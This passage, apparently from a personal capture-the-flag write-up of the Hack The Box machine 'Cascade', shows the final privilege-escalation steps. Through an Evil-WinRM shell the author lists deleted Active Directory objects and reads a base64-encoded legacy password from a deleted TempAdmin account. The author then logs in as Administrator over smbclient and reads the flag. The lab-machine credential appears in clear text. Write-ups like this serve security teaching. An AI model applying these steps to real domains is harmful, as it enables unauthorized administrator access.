After a few minutes passed to navigate through the folders I cannot find anything interesting, so I understand that is the time to come back to the email found before and start to try to recover info (password) from the deleted user that had the same password of the Administrator. I don't know exactly how, so, a fast search on Google, help me to identify the correct commands to use to recover it (section "Using PowerShell Commands" at this link: https://www.lepide.com/how-to/restore-deleted-objects-in-active-directory.html).
*Evil-WinRM* PS C:\Users\arksvc> Get-ADObject -ldapFilter:"(msDS-LastKnownRDN=*)" –IncludeDeletedObjects
[...]
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
Long list, but I have to concentrate only one.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -Filter {displayName -eq "TempAdmin"} -IncludeDeletedObjects | Restore-ADObject
Insufficient access rights to perform the operation
At line:1 char:77
+ ... isplayName -eq "TempAdmin"} -IncludeDeletedObjects | Restore-ADObject
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (CN=TempAdmin\0A...ascade,DC=local:ADObject) [Restore-ADObject], ADException
+ FullyQualifiedErrorId : 0,Microsoft.ActiveDirectory.Management.Commands.RestoreADObject
Mmmm.. it seems that I do not the right permission to restore the user (my idea is to come back after to the phpldapadmin to consult again the users of the AD). Probably I can read the information I need also without recovering the user. I give a look at the commend help.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-Help Get-ADObject
NAME
Get-ADObject
SYNOPSIS
Gets one or more Active Directory objects.
SYNTAX
Get-ADObject -Filter <string> [-ResultPageSize <int>] [-ResultSetSize <System.Nullable[System.Int32]>] [-SearchBase <string>] [-SearchScope {Base | OneLevel | Subtree}] [-AuthType {Negotiate | Basic}] [-Credential <PSCredential>]
[-IncludeDeletedObjects <switch>] [-Partition <string>] [-Properties <string[]>] [-Server <string>] [<CommonParameters>]
[...]
Nice, I probably found what I need.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -Filter {displayName -eq "TempAdmin"} -IncludeDeletedObjects -Properties *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Yessssss! I think you know now how to decrypt Base64 encryption, so your new password is:
YmFDVDNyMWFOMDBkbGVz = baCT3r1aN00dles
Well, the final part of this CTF, I could use again Evil-WinRM, but don't bother such a powerful tool for an action that you can do in the simplest way; smbclient will enough.
root@kali:/home/in7rud3r/Dropbox/hackthebox/_10.10.10.182 - Cascade/attack# smbclient -U Administrator //10.10.10.182/C$
Enter WORKGROUP\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> cd Users\
smb: \Users\> cd Administrator\
smb: \Users\Administrator\> cd Desktop\
smb: \Users\Administrator\Desktop\> dir
. DR 0 Wed Mar 25 12:17:32 2020
.. DR 0 Wed Mar 25 12:17:32 2020
desktop.ini AHS 282 Mon Jan 27 00:56:39 2020
root.txt AR 34 Sun Apr 12 23:11:17 2020
WinDirStat.lnk A 1031 Wed Mar 25 12:17:32 2020
13106687 blocks of size 4096. 7794704 blocks available
smb: \Users\Administrator\Desktop\> more root.txt
e******************************a
Have a nice day! :)

